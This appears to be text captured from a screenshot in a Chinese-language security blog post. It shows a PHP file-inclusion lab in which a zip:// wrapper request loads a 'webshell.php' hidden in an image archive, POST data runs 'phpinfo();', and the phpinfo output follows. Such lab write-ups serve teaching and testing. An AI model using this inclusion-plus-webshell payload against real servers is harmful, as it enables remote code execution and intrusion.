 http://www.filename.com/RFI1.php?filename=zip://webshell.png%23webshell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
a=phpinfo();
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
PHP Version 5.3.29 php
System Windows NT LAPTOP-5D8T0UO2 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
https://blog.csdn.net/qq_43625917